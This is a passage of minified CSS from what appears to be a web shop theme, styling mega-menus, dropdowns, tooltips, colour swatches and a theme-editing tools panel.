0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: #5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and (max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: 